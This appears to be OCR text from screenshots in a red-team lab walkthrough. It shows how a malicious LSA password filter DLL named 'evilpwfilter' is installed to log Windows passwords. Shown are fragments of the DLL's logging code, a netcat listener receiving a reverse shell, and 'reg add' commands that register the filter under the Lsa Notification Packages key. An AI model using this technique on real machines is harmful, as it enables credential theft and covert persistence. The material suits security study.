 Registry Editor
File Edit View Favorites Help
Cryptography
DeviceClasses
DeviceOverrides
Diagnostics
Els
Errata
FileSystem
FileSystemUtilities
GraphicsDrivers
GroupOrderList
HAL
hivelist
IDConfigDB
Keyboard Layout
Keyboard Layouts
Lsa
AccessProviders
Audit
CachedMachineNames
Credssp
Data
FipsAlgorithmPolicy
GBG
JD
Kerberos
MSV1_0
Skew1
SSO
SspiCache
LsaExtensionConfig
LsaInformation
MediaCategories
MediaDRM
MediaInterfaces
MediaProperties
MediaResources
MediaTypes
MobilePC
MPDEV
MSDTC
MSIPC
MUI
NetDiagFx
NetTrace
Network
NetworkProvider
Nls
NodeInterfaces
Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
Name Type Data
(Default) REG_SZ (value not set)
auditbasedirectories REG_DWORD 0x00000000 (0)
auditbaseobjects REG_DWORD 0x00000000 (0)
Authentication Packages REG_MULTI_SZ msv1_0
Bounds REG_BINARY 00 30 00 00 00 20 00 00
crashonauditfail REG_DWORD 0x00000000 (0)
disabledomaincreds REG_DWORD 0x00000000 (0)
everyoneincludesanonymous REG_DWORD 0x00000000 (0)
forceguest REG_DWORD 0x00000000 (0)
fullprivilegeauditing REG_BINARY 00
LimitBlankPasswordUse REG_DWORD 0x00000001 (1)
LsaPid REG_DWORD 0x00000224 (548)
NoLmHash REG_DWORD 0x00000001 (1)
Notification Packages REG_MULTI_SZ scecli evilpwfilter
ProductType
restrictanonymous
restrictanonymouss
scenoapplylegacyau
SecureBoot
Security Packages nel wdigest tspkg p
Edit Multi-String
Value name:
Notification Packages
Value data:
scecli
evilpwfilter
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
E *pFile;
en_s(&pFile, "c:\\windows\\temp\\logFile.txt", "a+");
(NULL == pFile)
return;
rintf(pFile, "%s\r\n", szString);
lose(pFile);
urn;
ult DllMain implementation
APIENTRY DllMain(HANDLE hModule,
ORD ul_reason_for_call,
VOID lpReserved
tputDebugString(L"DllMain");
itch (ul_reason_for_call)
se DLL_PROCESS_ATTACH:
se DLL_THREAD_ATTACH:
se DLL_THREAD_DETACH:
Kali2018 (Snapshot 2) [Running] - Oracle VM VirtualBox
/bin/bash 128x28
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 51631
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>reg query "hklm\system\currentcontrolset\control\lsa" /v "notification packages"
reg query "hklm\system\currentcontrolset\control\lsa" /v "notification packages"
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa
notification packages    REG_MULTI_SZ    scecli
C:\>reg add "hklm\system\currentcontrolset\control\lsa" /v "notification packages" /d scecli\0evilpwfilter /t reg_multi_sz
reg add "hklm\system\currentcontrolset\control\lsa" /v "notification packages" /d scecli\0evilpwfilter /t reg_multi_sz
Value notification packages exists, overwrite(Yes/No)? yes
The operation completed successfully.
C:\>reg query "hklm\system\currentcontrolset\control\lsa" /v "notification packages"
reg query "hklm\system\currentcontrolset\control\lsa" /v "notification packages"
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa
notification packages    REG_MULTI_SZ    scecli\0evilpwfilter
C:\>